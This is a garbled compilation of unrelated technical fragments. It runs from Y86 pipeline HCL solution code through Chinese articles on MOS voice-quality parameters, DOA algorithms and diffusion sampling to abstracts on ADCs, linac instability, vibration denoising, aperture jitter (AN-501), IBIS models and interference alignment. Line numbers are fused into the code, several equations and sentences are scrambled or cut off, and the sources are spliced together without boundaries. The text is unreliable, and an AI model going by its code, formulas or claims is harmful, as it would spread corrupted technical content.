PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
mos寄生参数
MOS寄生参数1. 寄生参数的定义在通信系统中,MOS(Mean Opinion Score)是一种用于评估语音质量的指标。
而寄生参数则是指在MOS评估中使用的一组相关参数,用来描述语音质量与其它因素之间的关系。
寄生参数主要包括以下几个方面:•时延(Delay):指信号传输过程中引入的时延,包括传输时延、处理时延等。
•抖动(Jitter):指信号传输过程中引入的抖动现象,即信号到达时间上的不确定性。
•丢包率(Packet Loss Rate):指信号传输过程中发生的数据丢失率。
•噪声(Noise):指信号传输过程中受到的干扰噪声。
•声音失真(Distortion):指信号经过编解码等处理后引入的失真现象。
2. 寄生参数与语音质量之间的关系寄生参数与语音质量之间存在着密切的关系。
下面将分别介绍各个寄生参数对语音质量影响的具体情况。
2.1 时延时延是影响语音通信质量最直接、最敏感的一个因素。
较大的时延会导致通话中出现明显的对话延迟,给用户带来不适感,从而降低语音质量。
一般来说,时延在150ms以内被认为是可接受的。
2.2 抖动抖动是指信号到达时间上的不确定性,会导致声音出现断续、卡顿等现象。
较大的抖动会使声音听起来不连贯,影响语音通信的可理解性和自然性。
为了保证语音质量,抖动应尽量控制在20ms以内。
2.3 丢包率丢包率是指信号传输过程中发生的数据丢失率。
较高的丢包率会导致语音信号缺失、声音断续等问题,降低语音通信的可理解性和连贯性。
一般来说,丢包率应控制在1%以下。
2.4 噪声噪声是指信号传输过程中受到的干扰噪声。
噪声会使语音听起来杂乱无章、清晰度下降,影响语音通信的可理解性和舒适度。
为了提高语音质量,应尽量减小噪声干扰。
2.5 声音失真声音失真是指信号经过编解码等处理后引入的失真现象。
较大的失真会使语音听起来不自然、含糊不清,降低语音通信的可理解性和自然性。
为了保证语音质量,应尽量减小声音失真。
阵列信号处理中DOA算法分类总结(大全)

阵列信号处理中DOA算法分类总结(大全)阵列信号处理中的DOA(窄带)/接收过程中的信号增强。
参数估计:从而对目标进行定位/给空域滤波提供空域参数。
θ的函数,P(θ)./经典波束形成器注,延迟相加法和CBF法本质相同,仅仅是CBF法的最优权向量是归一化了的。
CBF/Bartlett波束形成器CBF:Conventional Beam Former)最小方差法/Capon波束形成器/MVDR波束形成器MVDR:minimum variance distortionless response)Root-MUSIC算法多重信号分类法解相干的MUSIC算法(MUSIC)基于波束空间的MUSIC算法TAM旋转不变子空间法LS-ESPRIT(ESPRIT)TLS-ESPRIT确定性最大似然法(DML:deterministic ML)随机性最大似然法(SML:stochastic ML)最大似然估计法是最优的方法,即便是在信噪比很低的环境下仍然具有良好的性能,但是通常计算量很大。
同子空间方法不同的是,最大似然法在原信号为相关信号的情况下也能保持良好的性能。
计算量小,不需进行谱峰搜索阵列流形矩阵(导向矢量矩阵)只要确定了阵列各阵元之间的延迟τ,就可以很容易地得出一个传统的波达方向估计方法是基于波束形成和零波导引概念的,并没有利用接收信号向量的模型(或信号和噪声的统计特性)。
知道阵列流形A以后,可以对阵列进行电子导引,利用电子导引可以把波束调整到任意方向上,从而寻找输出功率的峰值。
①常规波束形成(CBF)法CBF法,也称延迟—相加法/经典波束形成器法/傅里叶法/Bartlett波束形成法,是最简单的DOA 估计方法之一。
这种算法是使波束形成器的输出功率相对于某个信号为最大。
(参考自:阵列信号处理中DOA估计及DBF技术研究_赵娜)注意:上式中,导向矩阵A表示第K个天线阵元对N个不同的信号示第i个信号s(i)在M个不同的天线上的附加权值。
微弱信号长时间积累检测方法(博士论文)

A review of the available methods, for detection and estimation by long-term weak signal integration, is presented. The analyses and discussions clarify the necessary of the research of polynomial phase signal model and the integration among different range cells.
3.
The radar echo of maneuvering targets may be presented in some different range cells due to radial movement in the duration of long-term integration.ห้องสมุดไป่ตู้It will not make full use of the signal energy to simply integrate only the signal in the same cell regardless of radial movement. This work extends the time-frequency presentation to time-Doppler-range space and RHT used in image processing to the detection in the 3-D space. The line detection in time-Doppler-range space is
-0-
博士学位论文
Simultaneously-sampling single-ended and different

专利名称:Simultaneously-sampling single-ended and differential two-input analog-to-digitalconverter发明人:Steensgaard-Madsen, Jesper,O'Halloran, Micah, Galletta,Oprescu, Florin申请号:EP12004634.7申请日:20120620公开号:EP2538562B1公开日:20161019专利内容由知识产权出版社提供摘要:An analog-to-digital converter, ADC, system (200) configured to receive a first (V1) and a second (V2) analog quantity and to provide a plurality of numerical parameters (CODE) representative of the first (V1) and second (V2) analog quantities. The ADC system includes a first (301), a second (302), and a third (305) ADC circuit, and a digital interface circuit (303). The first ADC circuit (301) is configured to provide a first code (D1) representative of the first analog quantity (V1) and to provide a first analog residue quantity (R1) representative of the first analog quantity (V1) with respect to the first code (D1). The second ADC circuit (302) is configured to provide a second code (D2) representative of the second analog quantity (V2) and to provide a second analog residue quantity (R2) representative of the second analog quantity (V2) with respect to the second code (D2). The third ADC circuit (304) is configured to receive the first (R1) and second (R2)analog residue quantities, and to provide a third digital code (D3) representative of a difference of the first (R1) and second (R2) analog residue quantities. The digital interface circuit (303) is configured to receive the first (D1), second (D2), andthird (D3) codes, and to provide the plurality of numerical parameters (CODE) representative of the first (V1) and second (V2) analog quantities.申请人:LINEAR TECHN INC地址:US国籍:US代理机构:Müller-Boré & Partner Patentanwälte PartG mbB更多信息请下载全文后查看。
Linac Single Particle Instability
Septier, 1970, Wiley & Sons, pp. 799-801, R.L.Gluckstern,
Linear Accelerator Conf. 1966, LA Rept. 3609, p.250.)
Longitudinal equation of motion in a linac including longitudinal-transverse coupling (nonrelativistic)
• We found that using high accelerating gradients at low velocities produced a longitudinal envelope instability. We had to reduce the accelerator gradient.
• An important example for ion linacs is the beam-dynamics
resonance known R.L.Gluckstern, in
as the Linear
kAlc=c2eklTerreastoonrsa,nLcaep.o(sSteoelle
and
the way down to the RFQ.
• 5-cell spoke cavities were used in first three sections to increase the real-estate accelerating gradient at low beta; 7-cell cavities (spoke and elliptical) were used for entire remaining linac. The 5-spoke and 7-spoke would need R&D for development.
diffusion 中的采样的理解操作
文章标题:深度探讨diffusion中的采样操作1. 引言在diffusion模型中,采样操作是非常重要的一部分,它涉及到信息传播的路径选择和影响范围的确定。
在本文中,我们将从深度和广度两个方面对diffusion中的采样操作进行全面评估,并探讨其理解和实际应用。
2. 什么是diffusion?我们需要明确diffusion的概念。
在信息传播领域,diffusion指的是信息或影响从一个节点向另一个节点传播的过程。
在社交网络、传播学、市场营销等领域,diffusion都扮演着重要的角色,对于理解信息传播的规律和预测趋势具有重要意义。
3. 采样操作的基本含义采样操作是在diffusion过程中用来选择路径和确定传播范围的重要环节。
简单来说,采样就是从已知的信息传播网络中选取一个子集作为研究对象,在这个过程中,我们需要考虑如何选择初始节点、如何确定传播路径和如何评估影响范围。
4. 采样操作的深度理解在实际应用中,采样操作的深度理解至关重要。
我们需要考虑采样的目的和研究问题,是为了预测信息传播的趋势?还是为了评估影响范围?我们需要了解不同的采样方法,比如随机采样、基于度的采样、基于结构的采样等,每种方法都有其适用的场景和局限性。
我们需要对采样结果进行分析和评估,判断其对研究问题的贡献和意义。
5. 个人观点和理解对于采样操作,我个人认为在实际应用中需要根据具体问题具体分析,不能一概而论。
在选择采样方法时,需要考虑到信息传播网络的结构、节点的特性和传播的规律,只有这样才能得到准确和有意义的结果。
采样操作需要与其他分析手段结合,比如模型预测、实验验证等,以获取更全面和深入的理解。
6. 总结回顾通过本文的讨论,我们对diffusion中的采样操作有了更清晰和深入的理解。
在实际研究和应用中,我们需要充分考虑采样的目的和方法,结合实际情况进行灵活选择和分析,以取得更好的研究效果和应用效果。
通过以上深度和广度的讨论,相信你已经对diffusion中的采样操作有了更全面和深入的理解。
结合EMD_和LSF_的振动信号降噪方法的研究

第42卷第3期2022年6月振动、测试与诊断Vol.42No.3Jun.2022 Journal of Vibration,Measurement&Diagnosis结合EMD和LSF的振动信号降噪方法的研究∗赵博,李鹤(东北大学机械工程与自动化学院沈阳,110819)摘要针对原始振动加速度信号中存在的低频趋势项信号在通过数学积分变换时存在严重失真的问题,提出了采用最小二乘法(least squares fit,简称LSF)和经验模态分解(empirical mode decomposition,简称EMD)相结合的方法,实现过滤原始信号中干扰信号的目的。
该方法通过对经验模态分解得到的固有模态函数(intrinsic mode function,简称IMF)去除趋势项后进行重构以达到信号降噪的目的。
采用该方法分别对模拟信号和某型号干式真空泵的振动实测数据进行了降噪处理,再进行信号积分变换,通过对比证明了该方法能够弥补单一方法在处理信号低频趋势项时的不足,提高了振动信号分析的可靠性。
关键词经验模态分解;最小二乘法;固有模态函数;干式真空泵;振动信号中图分类号TH36;TN911引言现代机械故障诊断的研究内容主要包含对故障发生的物理或化学机理的研究、对故障诊断信号处理和对分类方法以及诊断逻辑方面的研究[1]。
目前,广泛采用了通过机械的振动水平来判断机械设备运行状态的方法。
由于加速度传感器使用更方便、价格更便宜、操作方法更灵活,所以在振动测试中普遍采用加速度传感器[2]。
在实际故障诊断中,往往也需要使用到速度信号或位移信号。
理论上可以通过对加速度信号进行积分得到速度信号和位移信号,但在实际应用中,如果不经处理直接对实验信号进行积分,会使得到的速度信号、位移信号严重失真,可靠性很差[3]。
通常将这种信号中周期大于记录长度、会使时域信号相关分析或频域信号功率谱产生很大失真的信号成分称为趋势项[4]。
an501运用分析

AN-501APPLICATION NOTEOne Technology Way • P .O. Box 9106 • Norwood, MA 02062-9106, U.S.A. • Tel: 781.329.4700 • Fax: 781.461.3113 • Aperture Uncertainty and ADC System Performanceby Brad Brannon and Allen BarlowAPERTURE UNCERTAINTYAperture uncertainty is a key ADC concern when performing IF sampling. The terms aperture jitter and aperture uncertainty are synonymous and are frequently interchanged in the literature. Aperture uncertainty is the sample-to-samplevariation in the encoding process. It has three distinct effects on system performance. First, it can increase system noise. Second, it can contribute to the uncertainty in the actual phase of the sampled signal itself giving rise to increases in error vector magnitude. Third, it can heighten intersymbol interference (ISI). However, in typical communications applications, an aperture uncertainty that is sufficiently small to meet system noise constraints results in negligible impact on phaseuncertainty and ISI. For example, consider the case of sampling an IF of 250 MHz. At that speed, even 1 ps of aperture jitter can limit any ADC’s SNR to only 56 dB, while for the sameconditions, the phase uncertainty error is only 0.09 degrees rms based on a 4 ns period. This is quite acceptable even for a demanding specification such as GSM. The focus of this analysis is, therefore, on overall noise contribution due to aperture uncertainty.01399-001dtdvFigure 1. RMS Jitter vs. RMS NoiseFigure 1 illustrates how an error in the sampling instant results in an error in the sampled voltage. Mathematically, themagnitude of the sampled voltage error is defined by the time derivative of the signal function. Consider a sine wave input signal()()ft A t v π2sin = (1)The derivative is()(ft f A dtt dv ππ2cos 2=) (2) The maximum error occurs when the cosine function equals 1, that is, at t = 0.()f A dt dv π20max= (3) We see from Figure 1 that dv is the error in the sampled voltage corresponding to the jitter dt. For conceptual clarity, if we relabel dv as V err and dt as t a (aperture error) and rearrange the factors, we geta err ft A V π2= (4) If t a is given as an rms value, the derived V err is also rms. Although this is the error at maximum input slew andrepresents an upper bound rather than a nominal, this simple model proves surprisingly accurate and useful for estimating the degradation in SNR as a function of sample clock jitter.JITTER AND SNRAs Equation 4 indicates, the error in the sampled voltageincreases linearly with input frequency, so at high frequencies, for example, in IF sampled receiver applications, clock purity becomes extremely important. Sampling is a mixing operation: the input signal is multiplied by a local oscillator or in this case, a sampling clock. Because multiplication in time is convolution in the frequency domain, the spectrum of the sample clock is convolved with the spectrum of the input signal. Considering that aperture uncertainty is wideband noise on the clock, it shows up as wideband noise in the sampled spectrum, periodic and repeated around the sample rate.AN-501Because ADC encode inputs have very high bandwidth, the effects of clock input noise can extend out many times the sample rate itself and alias back into the baseband of the converter. Therefore, this wideband noise degrades the noise floor performance of the ADC. Consider a sinusoidal input signal of amplitude A. Utilizing Equation 4, the SNR for an ADC limited by aperture uncertainty is(a errft V ASNR π2log 20log20−==) (5) Equation 5 illustrates why systems that require high dynamic range and high analog input frequencies also require a low jitter encode source. For an analog input of 200 MHz and only 300 femtoseconds rms clock jitter, SNR is limited to only 68.5 dB, well below the level commonly achieved at lower speeds by 12-bit converters. Note in Equation 5 that the jitter limit of SNR is independent of the converter resolution. (For the case just mentioned, a 14-bit converter would do no better.) Aperture jitter is not always the performance limiter. Equation 6 shows its effect in superposition with other noise sources. The first term in the brackets is the jitter from Equation 5. To that, we must add terms for quantization noise, DNL, and thermal noise. For other analytic purposes, each of these could bebroken out separately, but for simplicity in isolating the effect of jitter, we combine them here in a single additional term.()2/122212log 20⎥⎥⎦⎤⎢⎢⎣⎡⎟⎠⎞⎜⎝⎛++−=N a t f SNR επwhere:f = analog input frequency.t a = aperture uncertainty (jitter).ε = “composite rms DNL ” in LSBs, including thermal noise. N = number of bits.This simple equation provides considerable insight into the noise performance of a data converter.MEASURING SUBPICOSECOND JITTERAperture uncertainty is readily determined by examining SNR without harmonics as a function of analog input frequency. Two measurements are required for the calculation. The first measurement is done at a sufficiently low analog inputfrequency that the effects of aperture uncertainty are negligible. Since jitter is negligible, Equation 6 can be simplified and rearranged to solve for ε, the “composite DNL.”110220−×=ε−SNRN(7)Here, SNR is the low frequency value just measured.Next, an FFT is done at high (IF) frequency. The high frequency chosen should be as high as possible. Again, the SNR value without harmonics is measured. This time jitter is a contributor to noise and solving Equation 6 for t a yieldsft N SNR a πε221102220⎟⎠⎞⎜⎝⎛+−⎟⎟⎠⎞⎜⎜⎝⎛=− (8) where:SNR = the high frequency SNR just measuredε = the value determined in the low frequency measurement.EXAMPLE: JITTER AND THE AD9246The example shown here utilizes the AD9246 evaluation board, a 14-bit, 125 MSPS ADC. An external clock oscillator such as a Wenzel Sprinter or Ultra-Low Noise provides a suitable encode source. A mainstream RF synthesizer from Rohde & Schwarz or Agilent can be used for the analog source. Typically, thesegenerators have insufficient phase noise performance for use as the encode source. For more information about configuring Analog Devices evaluation boards, please consult the individual product data sheet.01399-002WALL OUTLETFigure 2. Aperture Uncertainty Measurement Setup with AD9246 CustomerEvaluation BoardFigure 3 is a 5 average, 64 K FFT of the AD9246 sampling a 2.3 MHz sine wave at 125 MSPS. Analog Devices’ ADC Analyzer TM Software (/fifo) collects and processes the data to report SNR without harmonics. From the plots, the SNR is 72.05 dBFS.AN-501Figure 3. 2.3 MHz FFTUsing this value for SNR in Equation 7 gives a “composite DNL (ε)” for this converter of 3.09 LSB.Next, the degradation in SNR as a function of analog inputfrequency is found. Figure 4 shows data from the same setup and clock, but using an analog input frequency of 201 MHz. Here, the noise floor has risen and the resulting SNR is 69.05 dBFS.Figure 4. 201 MHz FFTUsing this SNR and the previous solution for ε, Equation 8 givesrms fs 1971020122092.3110621422005.69=×⎟⎠⎞⎜⎝⎛+−⎟⎟⎠⎞⎜⎜⎝⎛=−πa t (9) This value, 197 fs, is the combined aperture uncertainty for theAD9246 plus the clock oscillator. Since total noise squared is thesum of the squares of individual contributors, the jitter of theADC itself is readily determined if the jitter of the source clockis known. Here a Wenzel ULN clock oscillator with about 50 fs jitter is used, giving a jitter for the ADC of about 190 fs . These simple measurements confirm that it is possible to measure very small aperture uncertainty numbers using readily available hardware and simple numeric calculations.Figure 5 overlays plots of Equation 5 for various jitter values (the sloped lines) with ideal, quantization noise limitedperformance at various resolutions (the horizontal lines), and is a useful guide for quickly determining jitter limits based on analog input frequency and SNR requirements.1009080706050S N R (d B )16BITS10BITS12BITS14BITS0.125p s0.25 p s 0.5p s1 p s2 p s 101001000INPUT (MHz)01399-005Figure 5. Signal-to-Noise Ratio Due to Aperture JitterCLOCK DISTRIBUTIONSystem clocks commonly must be distributed to multiple converters, and additionally to the FPGAs, ASICs, and DSPs included in the signal chain. There are several ways to distribute clocks with the low jitter demanded by the converters. If the sample clock is generated as a sinewave, it can bedistributed using power dividers and delivered to the ADC with a transformer as shown in Figure 6. This solution is simple and works well for many applications, especially in situations involving single-ended to differential conversion.However, more often than not the clock is a logic signal sourced directly from a PLL, VCO, or VCXO. In these cases, it isadvantageous to use logic gates to fan out the signal and to drive the data converters. Table 1 summarizes the typical jitter that can be achieved with a variety of logic families. It should be noted that many of the older families, and even current FPGAs, cannot deliver acceptable performance. Some newer, high-speed devices do provide acceptable jitter and have the ability to translate single-ended signals into differential signals as shown in Figure 7.Table 1. Gate Type Jitter FPGA 133 to 50 ps 74LS00 4.94 ps 74HCT00 2.20 ps 74ACT00 0.99 ps MC100EL16 (PECL) 0.70 ps AD9510 Clock Synthesis and Distribution 0.22 ps NBSG16 (Reduced Swing ECL) 0.20 ps1Does not include the jitter introduced by input structure or internal routinggates, or the jitter associated with the use of internal DLL/PLL structures.Based on product data sheet peak-to-peak values ranging from ±100 ps to ±300 ps peak.AN-5010139CLOCK SOURCEIn addition, the AD9510 includes many other features notavailable in discrete logic such as selectable output types (LVDS, PECL, and CMOS) and programmable fine delays. Figure 10 shows how the AD9510 can be used in a typical low jitter solution.Figure 6. Distribution and Differential Encode Options01399-009CLK2STATUS CLK2BOUT7OUT7BOUT6OUT6BOUT0OUT0B OUT1OUT1BOUT2OUT2BOUT3OUT3BOUT4OUT4BOUT5OUT5BCLK1CLK1BREFIN REFINBFUNCTIONSCLK SDIO SDO CSBCP0Figure 7. Active Differential Drive CircuitClock trees employing cascaded gates are commonly used in digital circuits (see Figure 8), but jitter accumulates as the clock progresses down the tree.(A)(B)DAC DATA LATCHDAC CLOCK INPUT ADC DATA LATCHADC ENCODE INPUT ADC ENCODE INPUT01399-008Figure 8. Clock Distribution ChainsDIVERSITYRX01399-In a cascade of just three NBSG16 gates (one of the betterperformers), the cumulative rms jitter increases to 350 fs, which is a significant impact on system performance of an IF sampling system. It is better to avoid conventional clock trees altogether, and instead, approach clock generation and distribution as a system level function.Devices such as the AD9510 have optimized the clock paths to minimize total rms noise. By comparing Figure 8 and Figure 9, it is clear that the AD9510 offers the same function for clock distribution as that in Figure 8, but with an additive jitter of only 220 fs. In addition, this part includes an ultra low noise PLL similar to the ADF4106 that allows complete clock cleanup, synthesis, and distribution in a single package.Figure 10. Typical Clock Distribution Application©2006 Analog Devices, Inc. All rights reserved. Trademarks and registered trademarks are the property of their respective owners. AN01399-0-3/06(A)。
IBIS学习笔记

IBIS学习发布时间:2010-11-19 17:42:37 笔记技术类别:CPLD/FPGAIBIS(Input/Output Buffer Information Specification)模型是基于V/I曲线的对I/O Buffer快速准确建模的方法,其目的是提供一种集成电路制造商与仿真软件供应商以及设计工程师之间相互交换电子元件仿真数据的标准方法。
IBIS是一种行为模型,它不是从要仿真的元件的结构出发定义的,而是从元件的行为出发定义的。
IBIS本身是一种标准的文本格式,它记录驱动器和接收器的不同参数,如驱动源输出阻抗、上升/下降时间以及输入负载等参数,但它不说明这些记录参数是如何使用的。
IBIS模型分为驱动器模型和接收器模型,如下图示:Pull up/pull down:标准输出缓冲器的上拉和下拉晶体管,用直流I/V数据表来描述它们的行为。
Power clamp/gnd clamp:静电放电和钳位二极管,用直流I/V数据表来描述它们的行为。
Ramp:表示输出从一个逻辑状态转换到另一个逻辑状态,用dV/dt来描述。
C_comp:硅晶圆电容,它是不包括封装参数的总输出电容。
R_pkg/L_pkg/C_pkg:封装带来的寄生电阻、电感和电容。
无论是驱动器模型还是接收器模型都是由两部分组成的:缓冲器结构模型([model] section)和封装因子([component]&[pin] section)。
IBIS文件结构IBIS文件包括了从行为上模拟一个器件的输入、输出和I/O缓冲器所需要的数据,它以ASCII的格式保存。
IBIS文件的格式如下图示:IBIS文件主要由三部分构成:1. 文件头描述:包括IBIS版本、文件名以及资料来源、修订等信息。
2. 元件描述:该部分包含从数据手册中得到的元件引脚、封装电特性等信息,用关键字[package]和[pin]说明。
3. 模型描述:该部分描述电流、电压曲线和开关特性,模型用[pull up]、[Pull down]、[gnd clamp]、[po wer clamp]和[ramp]等关键字说明,[model]后的参数定义了模型的类型(输入、输出、I/O、开漏极等)以及它的输入/输出电容。
基于Matching Pursuits时频分解算法的传声器阵语音增强
基于Matching Pursuits时频分解算法的传声器阵语音增强李琴;曾庆宁;王文延
【期刊名称】《电声技术》
【年(卷),期】2007(31)8
【摘要】根据在时频域中对含噪语音信号进行的时频分析研究,提出1种基于Matching Pursuits时频分解算法的语音降噪方法.利用Matching Pursuits算法对含噪语音信号进行分解,将分解后各分量的魏格纳分布之和作为整个信号的魏格纳分布,使信号在时频平面上有较直观的分布,并利用此特点对信号进行降噪.仿真结果表明:此方法能在保证可懂度的情况下,有效去除含噪语音信号中的宽带噪声.【总页数】4页(P53-55,59)
【作者】李琴;曾庆宁;王文延
【作者单位】桂林电子科技大学,通信与信息工程系,广西,桂林,541004;桂林电子科技大学,通信与信息工程系,广西,桂林,541004;广西师范大学,物理与电子工程学院,广西,桂林,541004
【正文语种】中文
【中图分类】TN912
【相关文献】
1.一种基于Matching pursuits时频分解算法的语音降噪方法 [J], 王文延;曾庆宁;李琴
2.基于传声器阵的两级自适应滤波语音增强系统 [J], 纪元法;刘庆华;陈紫强;徐亚
宁
3.基于Matching Pursuit算法的阵列信号降噪方法 [J], 唐玲;陈磊;宋弘
4.基于Matching Pursuit的音像信号的分析 [J], 严德志;于凤芹
5.基于FFT-Matching Pursuit的心电身份识别算法研究 [J], 赵治栋;杨雷;陈甸甸因版权原因,仅展示原文概要,查看原文内容请购买。
基于线性弥散空时码的有限反馈干扰对齐算法
基于线性弥散空时码的有限反馈干扰对齐算法景小荣;莫林琳【摘要】干扰对齐(interference alignment,IA)作为极具潜力的干扰管理策略,能获得与用户数量成线性关系的自由度增益,但因其需要全局实时信道状态信息(channel state information,CSI)才能有效实现,使得IA理论向实用的转化将面临众多挑战.针对该问题,本文基于多小区蜂窝系统,提出了一种基于线性弥散空时码的有限反馈干扰对齐算法,该算法将预编码和线性弥散空时码编码进行级联,在只需反馈单个用户CSI的条件下,通过合理地设计预编码矩阵、线性弥散空时码块以及接收端的接收矩阵,来实现干扰的完全消除.仿真结果表明,相比已有研究,新IA算法在实现干扰完全消除的情况下,能够极大地降低系统CSI反馈开销.%As a potential interference management strategy, interference alignment (IA) can achieve degree of freedom that is linear to the number of users insystems.However, the perfect instantaneous global channel state information (CSI) is required in order to implement IA effectively, which makes the practical usage of IA face many challenges.In terms of this issue, a limited feedback IA algorithm based on linear dispersion space-time code for multi-cell cellular systems is proposed.The main idea of it is to cascade the design of precoding and linear dispersion space-time coding.The interference can be eliminated completely by properly designing precoding matrix, linear-dispersion space-time code block and receiving matrix with CSI feedback of only one user.Simulation results verify that the proposed algorithm can not only decrease the feedbackoverhead significantly, but also eliminate interference completely compared with the existing works.【期刊名称】《系统工程与电子技术》【年(卷),期】2017(039)007【总页数】9页(P1604-1612)【关键词】蜂窝系统;干扰对齐;线性弥散空时码;有限反馈【作者】景小荣;莫林琳【作者单位】重庆邮电大学通信与信息工程学院,重庆 400065;移动通信技术重庆市重点实验室,重庆 400065;重庆邮电大学通信与信息工程学院,重庆 400065【正文语种】中文【中图分类】TN92由于无线通信的叠加性和广播性,干扰成为无线通信系统的一种基本现象,同时也是制约系统容量提升的主要障碍。